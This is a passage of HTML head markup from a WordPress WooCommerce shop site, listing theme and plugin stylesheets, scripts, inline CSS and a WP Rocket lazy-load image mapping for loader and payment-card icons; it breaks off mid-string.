<link rel='stylesheet' id='hello-parent-style-css' href='https://mannah.com.py/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-1919-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-post-2042-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097' media='all' />
<link rel='stylesheet' id='elementor-post-5479-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657' media='all' />
<link rel='stylesheet' id='elementor-post-5460-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5460.css?ver=1768479281' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-1904edf0-bd7f-418c-b794-93d3dcb27635) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1768479099' media='all' />
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://mannah.com.py","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannah.com.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannah.com.py/wp-json/wp/v2/product_cat/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannah.com.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-ff9189af-2f7a-4b30-8186-7a3ef0653b3e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-313cc33c-bb86-43b6-847b-501d6d75958f: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8600b27a-3995-41c7-95dc-c2484cf72be7: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-809fc398-eb66-413c-8d31-87c0c93b6a1d: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-fd82bf46-3657-48c9-abea-0e08ff9b3b5e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a1e6db20-0ae6-4b60-b54a-0e59eb6840e5: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-59eb45d6-3699-45a8-beff-cd7f5dfdd8f9: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-4e6c5cfe-000e-482e-9e3b-e18a027f4ce8: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-4eba244c-4933-4bf6-88e3-b13d73c3fce2: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-09c6aab1-40dc-46cd-8e88-0ba6ab892709: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.rll-youtube-player .play{--wpr-bg-1904edf0-bd7f-418c-b794-93d3dcb27635: url('https://mannah.com.py/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-ff9189af-2f7a-4b30-8186-7a3ef0653b3e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"ff9189af-2f7a-4b30-8186-7a3ef0653b3e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-313cc33c-bb86-43b6-847b-501d6d75958f: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"313cc33c-bb86-43b6-847b-501d6d75958f","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8600b27a-3995-41c7-95dc-c2484cf72be7: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"8600b27a-3995-41c7-95dc-c2484cf72be7","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-809fc398-eb66-413c-8d31-87c0c93b6a1d: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"809fc398-eb66-413c-8d31-87c0c93b6a1d","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-fd82bf46-3657-48c9-abea-0e08ff9b3b5e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"fd82bf46-3657-48c9-abea-0e08ff9b3b5e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a1e6db20-0ae6-4b60-b54a-0e59eb6840e5: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"a1e6db20-0ae6-4b60-b54a-0e59eb6840e5","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-59eb45d6-3699-45a8-beff-cd7f5dfdd8f9: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"59eb45d6-3699-45a8-beff-cd7f5dfdd8f9","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-4e6c5cfe-000e-482e-9e3b-e18a027f4ce8: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"4e6c5cfe-000e-482e-9e3b-e18a027f4ce8","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-4eba244c-4933-4bf6-88e3-b13d73c3fce2: 